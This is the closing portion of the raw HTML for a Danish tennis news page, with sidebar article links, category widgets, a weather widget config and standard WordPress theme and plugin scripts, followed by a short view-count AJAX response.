                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e111d835f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"98524\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "98524" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-d","today_icon_text":"mist","today_temp":[0,32],"today_humidity":91,"today_wind_speed":[5.0999999999999996447286321199499070644378662109375,3.20000000000000017763568394002504646778106689453125],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"ons","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":4},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":12},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":20},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[98524]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -91
content:
{"98524":41}